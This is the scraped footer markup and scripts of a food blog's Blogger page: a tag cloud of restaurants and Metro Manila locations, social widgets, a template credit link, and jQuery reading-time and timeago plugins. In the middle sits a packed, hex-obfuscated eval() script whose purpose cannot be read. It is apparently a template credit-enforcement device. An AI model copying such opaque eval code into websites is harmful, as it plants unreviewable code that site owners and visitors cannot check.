e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/quezon%20city'>quezon city</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/announcement'>announcement</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/japanese'>japanese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/cafe'>cafe</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/filipino'>filipino</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/american'>american</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/taguig'>taguig</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/makati%20city'>makati city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/article'>article</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/daily%20quickie'>daily quickie</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/event'>event</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/coffee'>coffee</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pasay%20city'>pasay city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/promo'>promo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/eat-all-you-can'>eat-all-you-can</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/beverage'>beverage</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/international'>international</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/mandaluyong%20city'>mandaluyong city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/manila'>manila</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/sm%20mall%20of%20asia'>sm mall of asia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/cakes'>cakes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/hotel%20restaurant'>hotel restaurant</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/beauty'>beauty</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/chinese'>chinese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/buffet'>buffet</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/chicken'>chicken</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/bonifacio%20global%20city'>bonifacio global city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pasta'>pasta</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/japanese-western'>japanese-western</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/lutong%20bahay'>lutong bahay</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pastry'>pastry</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/comfort%20food'>comfort food</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pizza'>pizza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/sm%20north'>sm north</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/korean'>korean</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/trinoma'>trinoma</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/website'>website</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pasig%20city'>pasig city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/recipe'>recipe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/milk%20tea'>milk tea</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/product%20review'>product review</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/noodles'>noodles</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/thai'>thai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/italian'>italian</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/healthy'>healthy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/ramen'>ramen</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/personal'>personal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/bonifacio%20high%20street'>bonifacio high street</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/Singaporean'>Singaporean</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/bonifacio%20high%20street%20central'>bonifacio high street central</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/mega%20fashion%20hall'>mega fashion hall</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/salon'>salon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/tv%20guesting'>tv guesting</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pop%20talk'>pop talk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/michelin%20star%20restaurant'>michelin star restaurant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/tea%20bag'>tea bag</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5066192679755950750?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.thepurpledoll.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5066192679755950750?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.thepurpledoll.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<center><!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/313281" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; "></iframe><br />
<a href="http://instagram.com/thepurpledoll?ref=badge" class="ig-b- ig-b-v-24" rel="nofollow" target="_blank"><img src="//badges.instagram.com/static/images/ig-badge-view-24.png" alt="Instagram" /></a></center>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/thepurpledoll/' target='_blank' title='Facebook'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/thepurpledoll/' target='_blank' title='Instagram'></a></li>
<li><a class='Twitter' href='https://www.twitter.com/sumirehana013' target='_blank' title='Twitter'></a></li>
<li><a class='Youtube' href='https://www.youtube.com/user/ThePurpleDollTV' target='_blank' title='Youtube'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'><p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Templates'>BeautyTemplates</a> | Customized By <a href='http://thepurpledoll.net/' rel='dofollow' target='_blank'>Sumi</a>
</p></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej neÅ¾ minÃºtu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"MÃ©nÄ› neÅ¾ minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();

$("#carousel").removeClass('preload');
//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d 